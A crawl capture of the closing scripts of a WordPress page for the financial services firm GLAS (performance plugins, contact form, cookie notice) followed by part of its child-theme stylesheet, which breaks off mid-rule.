<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://glas.agency/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/@fortawesome/fontawesome-free/css/v4-shims.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_6-css' href='https://glas.agency/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/@fortawesome/fontawesome-free/css/all.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://glas.agency/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://glas.agency/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://glas.agency/wp-includes/js/jquery/jquery.form.min.js" id="jquery-form-js"></script>
<script type="text/javascript" src="https://glas.agency/wp-content/plugins/post-types-carousel-slider/assets/js/jquery.mousewheel.min.js" id="postcs-mw-js-js"></script>
<script type="text/javascript" src="https://glas.agency/wp-content/plugins/post-types-carousel-slider/assets/js/jquery.touchSwipe.min.js" id="postcs-swipe-js-js"></script>
<script type="text/javascript" src="https://glas.agency/wp-content/plugins/post-types-carousel-slider/assets/js/post-cs.js" id="postcs-js-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/bowl\/|\/client-log-in\/|\/tombstones\/|\/bank-and-clients\/|\/live-transactions\/|\/join-glas\/|\/glossary\/|\/glossary\/|\/wp-json\/|\/services\/|\/news\/|\/insights\/|\/about-us\/|\/our-team\/|\/awards-recognition\/|\/corporate-documents\/|\/loan-agency\/|\/restructuring\/|\/capital-markets\/|\/contact-us\/|\/glas-asia\/|\/aus\/|\/fr-en\/|\/pristine\/|\/de-en\/|\/spain-en\/|\/spain-es\/|\/uk-en\/|\/us\/|\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/glas.agency","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
/* ]]> */
</script>
<script type="text/javascript" src="https://glas.agency/wp-content/themes/tm-moody/assets/js/picturefill.min.js" id="picturefill-js"></script>
<script type="text/javascript" src="https://glas.agency/wp-content/themes/tm-moody/assets/js/jquery.mousewheel.min.js" id="mousewheel-js"></script>
<script type="text/javascript" src="https://glas.agency/wp-content/themes/tm-moody/assets/libs/lightGallery/js/lightgallery-all.min.js" id="lightgallery-js"></script>
<script type="text/javascript" src="https://glas.agency/wp-content/themes/tm-moody/assets/libs/smooth-scroll-for-web/SmoothScroll.min.js" id="smooth-scroll-js"></script>
<script type="text/javascript" src="https://glas.agency/wp-content/themes/tm-moody/assets/libs/matchHeight/jquery.matchHeight-min.js" id="matchheight-js"></script>
<script type="text/javascript" src="https://glas.agency/wp-content/themes/tm-moody/assets/custom_libs/smooth-scroll/jquery.smooth-scroll.min.js" id="jquery-smooth-scroll-js"></script>
<script type="text/javascript" src="https://glas.agency/wp-content/themes/tm-moody/assets/custom_libs/swiper/js/swiper.jquery.min.js" id="swiper-jquery-js"></script>
<script type="text/javascript" src="https://glas.agency/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://glas.agency/wp-content/themes/tm-moody/assets/libs/isotope/js/isotope.pkgd.min.js" id="isotope-masonry-js"></script>
<script type="text/javascript" src="https://glas.agency/wp-content/themes/tm-moody/assets/js/packery-mode.pkgd.min.js" id="isotope-packery-js"></script>
<script type="text/javascript" src="https://glas.agency/wp-content/themes/tm-moody/assets/libs/waypoints/jquery.waypoints.min.js" id="waypoints-js"></script>
<script type="text/javascript" src="https://glas.agency/wp-content/themes/tm-moody/assets/js/jquery.smartmenus.min.js" id="smartmenus-js"></script>
<script type="text/javascript" src="https://glas.agency/wp-content/themes/tm-moody/assets/custom_libs/justifiedGallery/jquery.justifiedGallery.min.js" id="justifiedGallery-js"></script>
<script type="text/javascript" src="https://glas.agency/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="insight-main-js-extra">
/* <![CDATA[ */
var $insight = {"templateUrl":"https:\/\/glas.agency\/wp-content\/themes\/tm-moody","ajaxurl":"https:\/\/glas.agency\/wp-admin\/admin-ajax.php","primary_color":"#00a5d9","header_sticky_enable":"","header_sticky_height":"70","footer_effect":null,"scroll_top_enable":"1","light_gallery_auto_play":"0","light_gallery_download":"1","light_gallery_full_screen":"1","light_gallery_zoom":"1","light_gallery_thumbnail":"1","mobile_menu_breakpoint":"1199","isSingleProduct":"","like":"Like","unlike":"Unlike","isRTL":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://glas.agency/wp-content/themes/tm-moody/assets/js/main.js" id="insight-main-js"></script>
<script type="text/javascript" src="https://glas.agency/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/glas.agency\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://glas.agency/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://glas.agency/wp-content/plugins/magic-tooltips-for-contact-form-7/assets/js/jquery.qtip.js" id="qtip2-js"></script>
<script type="text/javascript" src="https://glas.agency/wp-content/plugins/magic-tooltips-for-contact-form-7/assets/js/imagesloaded.pkgd.min.js" id="jquery.imagesloaded-js"></script>
<script type="text/javascript" id="mtfcf7-js-extra">
/* <![CDATA[ */
var mtfcf7 = {"css_code":".mm-tooltip-cf7-container { color: #FFFFFF; border-radius: 5px; font-size: 14px; background-color: #333333; -webkit-border-radius: 5px; -moz-border-radius: 5px; margin-left: 0px; margin-top: 0px; border-color: #333333; border-width: 1; line-height: 150%;}.mm-tooltip-cf7-content { line-height: 150%; padding: 2.4000000000000004px 6px 2.4000000000000004px 6px;}","css_options":"{\"fontColor\":\"#FFFFFF\",\"fontSize\":\"14\",\"backgroundColor\":\"#333333\",\"borderRadius\":5,\"offsetLeft\":\"0\",\"padding\":0.2,\"offsetTop\":\"0\",\"borderColor\":\"#333333\",\"borderWidth\":1,\"lineHeight\":\"150%\"}","js_code":"{\"position\":{\"my\":\"left center\",\"at\":\"right center\",\"adjust\":{\"method\":\"none\"}},\"style\":{\"classes\":\"mm-tooltip-cf7-container\"},\"content\":{\"text\":{\"0\":{},\"length\":1,\"prevObject\":{\"0\":{\"jQuery172021905201394110918\":4},\"context\":{\"jQuery172021905201394110918\":4},\"length\":1},\"context\":{\"jQuery172021905201394110918\":4},\"selector\":\".next(div)\"}},\"show\":true}"};
var mtfcf7_settings = {"dummy":"1","active_form":"8782","mouse_over":"1","add_icon":"1","add_icon_fontawsome":"1","custom_css":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://glas.agency/wp-content/plugins/magic-tooltips-for-contact-form-7/assets/js/custom.js" id="mtfcf7-js"></script>
<script type="text/javascript" src="https://challenges.cloudflare.com/turnstile/v0/api.js?render=explicit" id="cfturnstile-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://glas.agency/wp-content/plugins/simple-cloudflare-turnstile/js/disable-submit.js" id="cfturnstile-js-js" defer="defer" data-wp-strategy="defer"></script>
<script></script><script>jQuery(document).ready(function ($) {

jQuery('.aum-transactions .vc_column-inner').wrap('<a class="vc_column-inner" href="https://glas.agency/tombstones/"></a>');

jQuery('.professionals .vc_column-inner').wrap('<a class="vc_column-inner" href="https://glas.agency/about-us/"></a>');
		
jQuery('.global-presence .vc_column-inner').wrap('<a class="vc_column-inner" href="https://glas.agency/contact-us/"></a>');

jQuery('.loan_agency_services .flipper').wrap('<a href="https://glas.agency/loan-agency/"></a>');

jQuery('.restructuring .flipper').wrap('<a href="https://glas.agency/restructuring/"></a>');

jQuery('.capital_markets .flipper').wrap('<a href="https://glas.agency/capital-markets/"></a>');

jQuery('.msls-flags').find('a').contents().filter(function() {
    return this.nodeType === 3;
}).remove();
		
});</script>
		<!-- Cookie Notice plugin v2.5.10 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-top" aria-label="Cookie Notice" style="background-color: rgba(0,59,82,0.95);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">We use cookies to ensure that we give you the best experience on our website, please click accept to continue.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Accept" style="background-color: #00a5d9">Accept</button><button data-link-url="https://glas.agency/privacy-policy/#cookies" data-link-target="_self" id="cn-more-info" class="cn-more-info cn-button" aria-label="Privacy Policy" style="background-color: #00a5d9">Privacy Policy</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->			<script type="text/javascript" id="wpsp-script-frontend"></script>
			<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://glas.agency/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script></body>

<script>
jQuery(function($) {
document.addEventListener( 'wpcf7submit', function( event ) {
        $('.submit-success').fadeIn();
        setTimeout( function() {
            $('.submit-success').fadeOut();
        },10000);
    }, false );
})
</script>

</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://glas.agency/wp-content/themes/tm-moody-child/style.css
body_size: 10687
content:
/*
Theme Name: TM Moody Child
Theme URI: http://arden.thememove.com/
Author: ThemeMove
Author URI: http://thememove.com/
Version: 1.0
Template: tm-moody
Tags: editor-style, featured-images, microformats, post-formats, rtl-language-support, sticky-post, threaded-comments, translation-ready
*/

/* GENERAL */
html {
    scroll-behavior: smooth;
}
#logo img {
	image-rendering: -webkit-optimize-contrast !important;
}
.top-header.fullwidth {
	box-shadow: 0 2px 2px rgba(0, 0, 0, 0.07);
}
.wpcf7 form.sent .wpcf7-response-output, .wpcf7 form.init .wpcf7-response-output, .wpcf7 form.resetting .wpcf7-response-output, .wpcf7 form.submitting .wpcf7-response-output {
	display: none;
}
.scrollup--fixed.show {
	bottom: 90px;
	right: 10px;
}
.desktop-menu .menu--primary {
	text-align: right;
	padding-right: 17px;
}
.go-to-top.visible {
    bottom: 90px;
}
.cf7-cf-turnstile {
	margin: 0 auto !important;
}
.vc_btn3.vc_btn3-style-custom {
	background-image: none !important;
}
h1, .h1 {
	color: #005c7f !important;
	margin-bottom: 1.75rem !important;
	letter-spacing: -0.03em !important;
}
h2, .h2 {
	margin-bottom: 1rem !important;
	letter-spacing: -0.03em !important;
}
h3, .h3 {
	letter-spacing: -0.02em;
}
p {
	margin-bottom: 1.5rem;
	margin-top: 0;
}
ul, ol {
	margin-top: 0;
	margin-bottom: 1.5rem;
	padding-left: 20px;
}
blockquote {
	padding: 10px 20px;
	margin: 0 0 20px;
	border-left: 5px solid #eeeeee;
    border-left-color: rgb(238, 238, 238);
	font-style: normal;
  	text-align: left;
	font-size: 16px;
  	font-family: Ubuntu;
  	color: #666666;
}
blockquote p {
	margin-bottom: 20px;
}
blockquote p:last-child {
	margin-bottom: 0;
}
.text-shadow {
    text-shadow: 0px 2px 2px rgba(0, 0, 0, 0.8);
}
.text-shadow-wide {
    text-shadow: 0px 0px 30px rgba(0, 0, 0, 0.8);
}
.text-white {
	color: #fff;
}
.text-dark {
	color: #000;
}
.text-grey {
	color: #666;
}
.text-glas-blue {
	color: #003b52 !important;
}
.text-glas-cyan {
	color: #00a5d9 !important;
}
.large-para {
	font-size: 1.375rem;
	line-height: 2.125rem;
}
.medium-para {
	font-size: 1.2rem;
	line-height: 2.125rem;
}
.medium-para p {
	margin-bottom: 1rem;
}
.no-padding, .no-padding p {
	padding: 0 !important;
}
.no-margin, .no-margin p {
	margin: 0 !important;
}
.no-margin.wpb_text_column:last-child, .no-margin.wpb_text_column p:last-child {
	margin-bottom: 0 !important;
}
.text-right {
	text-align: right;
}
.text-left {
	text-align: left;
}
.radius {
    border-radius: 15px;
}
.top-header.stuck {
	height: 90px;
}
.top-header.stuck #navigation > li > a, .top-header.stuck .header-widget {
    line-height: 90px;
}
.page-content {
	padding-top: 40px;
	padding-bottom: 40px;
}
.page-header-inner {
	box-shadow: 0 2px 2px rgba(0, 0, 0, 0.07);
	border-bottom: 0;
}
.single-post .page-main-content, .single-insights .page-main-content, .single-whitepaper .page-main-content, .single-slipsheets .entry-content, .single-glas_talent .page-main-content, .single-glossary .page-main-content {
	flex: 0 0 74%;
	max-width: 74%;
	padding-left: .9375rem;
	padding-right: 3.75rem;
	padding-bottom: 0;
}
.cn-close-icon:after, .cn-close-icon:before {
    height: 20px !important;
    top: 0px !important;
    background-color: #00a5d9 !important;
}

.wpb_text_column:last-child, .wpb_text_column p:last-child {
	margin-bottom: 1.5rem !important;
}
input[type="submit"] {
	border-radius: 0;
}
input[type="submit"] {
	font-weight: 500;
}
.wpcf7-spinner {
    display: block !important;
    margin: 10px auto !important;
}
#snippet-box {
    display: none !important;
}
.bsf-tooltip {
    position: relative;
    display: none;
}
.page-404 h1 {
	padding-top: 50px;
    font-size: 50px;
    line-height: 1.2;
}
.google-maps {
	position: relative;
	padding-bottom: 75%;
	height: 0;
	overflow: hidden;
}
.google-maps iframe {
	position: absolute;
	top: 0;
	left: 0;
	width: 100% !important;
	height: 100% !important;
}
#footer {
	margin-top: -1px;
}

/* BREADCRUMBS */
.breadcrumbs {
	margin-bottom: 60px;
	font-size: .85rem;
	color: #999;
}

/* 404 */
.error404 .page-sidebar {
	display: none !important;
}
.error404 .page-main-content {
    flex: 0 0 100%;
    max-width: 100%;
}

/* MEGA MENU */
.desktop-menu .sm-simple:not(.sm-vertical) .services .mega-menu {
	left: auto !important;
	right: 0 !important;
}
.desktop-menu .sm-simple:not(.sm-vertical) .discover-glas .mega-menu {
	left: auto !important;
	right: auto !important;
}
.desktop-menu .menu--primary .has-mega-menu .wpb_column + .wpb_column {
	border-left: 1px solid #d7d7d7;
}
.desktop-menu .menu--primary .sub-menu h2 a {
	padding: 0 30px 11px 30px;
}
.loan-agency-services h2 a {
    color: #efac13 !important;
	font-size: 22px !important;
	font-weight: 300 !important;
	padding-bottom: 0 !important;
}
.restructuring h2 a {
    color: #4eb848 !important;
	font-size: 22px !important;
	font-weight: 300 !important;
	padding-bottom: 0 !important;
}
.capital-markets h2 a {
    color: #c63c96 !important;
	font-size: 22px !important;
	font-weight: 300 !important;
	padding-bottom: 0 !important;
}
.menu-title h2 a {
    color: #005c7f !important;
	font-size: 22px !important;
	font-weight: 300 !important;
	padding-bottom: 0 !important;
}
/* Third Level Flyout */
.desktop-menu .menu--primary .has-mega-menu .mega-menu ul .menu-item-has-children ul {
	position: absolute;
	display: none;
}
.desktop-menu .menu--primary .has-mega-menu .mega-menu ul .menu-item-has-children a:before {
	content: '\f105';
	-webkit-font-smoothing: antialiased;
	font-style: normal;
	font-variant: normal;
	text-rendering: auto;
	line-height: 1;
	font-family: 'Font Awesome 5 Pro';
	font-weight: 900;
	position: absolute;
	top: 50%;
	left: 100%;
	font-size: 14px;
	-webkit-transform: translate(0, -50%);
	-ms-transform: translate(0, -50%);
	transform: translate(0, -50%);
}
.desktop-menu .menu--primary .has-mega-menu .mega-menu ul .menu-item-has-children ul a:before {
	content: '';
}
.desktop-menu .menu--primary .has-mega-menu .mega-menu ul .menu-item-has-children:hover ul {
	position: absolute;
	display: block;
	top: 0;
	left: 100%;
	background-color: #ebf8fc;
	z-index: 9999;
}
.desktop-menu .menu--primary .has-mega-menu .mega-menu ul .menu-item-has-children ul {
	position: absolute;
	width: auto;
	margin-left: 0;
	margin-top: 0;
	max-width: 20em;
	padding: 25px 0;
	min-width: 270px !important;
	box-shadow: 0 0 10px 3px rgba(0, 0, 0, 0.05);
	-webkit-animation: hide-animation .3s;
	animation: hide-animation .3s;
}

/* GLAS TALENT CAROUSEL */
#post-cs .ps-box {
	background: none;
}
#post-cs.carousel3 .ps-box {
	width: 28%;
	margin: 2%;
	float: left;
}
#post-cs.carousel2 .ps-box {
	width: 45%;
	margin-right: 4%;
	float: left;
}
#post-cs .ps-box .ps-pad {
	padding: 0;
	overflow: hidden;
}
#post-cs.carousel3 img.ps-image {
	float: none;
	margin-bottom: 10px;
	max-width: 100%;
}
#post-cs h6 {
	margin-top: 10px !important;
	margin-bottom: 3px !important;
	color: #1c354a;
	font-size: 16px;
	font-weight: 500;
}
#post-cs .ps-excerpt p {
	margin-bottom: 5px !important;
}
#post-cs .ps-pagi a:hover, #post-cs .ps-pagi a.active {
	background: #1c354a;
}
#post-cs .ps-pagi a {
	background: #ffffff;
}

/* REGISTRATION PAGE */
.rmagic .rm-privacy-row {
    text-align: left;
    background-color: white;
    margin: 0;
    padding: 0;
	min-height: 0;
}
.rmagic .rm-privacy-row .rm-privacy-icon input.rm_privacy_cb {
    margin-right: 10px;
}
.rm_optin_text label {
	font-weight: normal !important;
}

/* SIDEBARS */
.page-sidebar {
	margin-bottom: 0;
	padding-left: 1.875rem;
}
.page-sidebar .page-sidebar-content {
	padding: 0;
	border: 0;
	background-color: white;
}
.page-content .widget-title, .page-content .widgettitle {
	margin-bottom: 20px;
	font-weight: 500;
	font-size: 18px;
	line-height: 1.1;
	color: #333333 !important;
}
.widget_categories a {
	display: block;
	padding: 6px 0;
	font-size: 15px;
	color: #00a5d9 !important;
}
.widget_categories a:hover {
	text-decoration: underline;
}
.page-sidebar .page-sidebar-content .widget {
	border-style: solid;
	border-color: #E8E8E8;
	border-width: 1px 0 0 0;
	padding-top: 20px;
	padding-bottom: 20px;
}
.page-sidebar .page-sidebar-content .widget:first-child {
	border-width: 0;
	padding-top: 0;
	padding-bottom: 0;
}
.page-sidebar .upw-posts article {
	display: block;
	margin-bottom: 1.5em;
	padding-bottom: 0;
	border-bottom: 0;
}
.page-sidebar .upw-posts .entry-image {
	margin-bottom: 0.5em;
}
.page-content .widget + .widget {
	margin: 0;
}

/* FOREIGN LANDING PAGES */
.meet-image {
	background-size: 115% auto !important;
}

/* IN THE OFFICE TODAY */
.single-signatories .post-password-form {
	text-align: center;
	color: white;
}
.single-signatories {
	background-image: url("https://glas.agency/wp-content/uploads/2023/11/bkg-arrow-ITOT.png");
	background-color: #173154 !important;
	background-repeat: no-repeat;
  	background-size: cover;
	background-position: left top;
}
.single-signatories .holder {
	padding: 2vw 4vw;
}
.single-signatories .content_row_wrapper {
	max-width: 100%;
}
.single-signatories .content_row {
	background-color: transparent !important;
}
.single-signatories header, .single-signatories .page-footer-wrapper {
	display: none;
}
.single-signatories #header-title-bar {
	padding-top: 0.5vw;
	padding-bottom: 3vw;
}
.single-signatories #header-title-bar .content_row {
	display: flex;
	flex-wrap: wrap;
	margin-left: -1vw !important;
  	margin-right: -1vw !important;
}
.single-signatories .entry-title-holder {
	padding-left: 1vw !important;
	padding-right: 1vw !important;
	display: flex;
	flex-direction: column;
	text-align: left !important;
}
.single-signatories h1 {
	font-size: 4.4vw;
	font-weight: 500 !important;
	margin-left: -0.35vw;
	margin-bottom: 0 !important;
}
.single-signatories h1, .single-signatories h2, .single-signatories h3, .single-signatories h4, .single-signatories h5, .single-signatories h6 {
	color: white !important;
}
.single-signatories .todays-date {
	display: flex;
	flex-direction: column;
	align-self: flex-end;
	padding-left: 1vw !important;
	padding-right: 1vw !important;
}
.single-signatories .todays-date h3 {
	color: #00a5d9 !important;
	font-size: 2vw;
	margin-bottom: 0;
}
.single-signatories #board-members-list {
	width: 30.66667% !important;
	padding-right: 4.5%;
	border-right: 1px solid white;
	min-height: 200px;
	float: left;
}
.single-signatories #board-members-list .content_row {
	margin-left: -1vw !important;
  	margin-right: -1vw !important;
}
.single-signatories #board-members-list h2 {
	margin-bottom: 1.8vw;
	margin-left: -0.15vw;
	font-size: 2vw;
	padding-left: 1vw !important;
	padding-right: 1vw !important;
}
.single-signatories .board-member {
	margin-bottom: 20px;
	padding-left: 1vw !important;
 	padding-right: 1vw !important;
}
.single-signatories .board-member img {
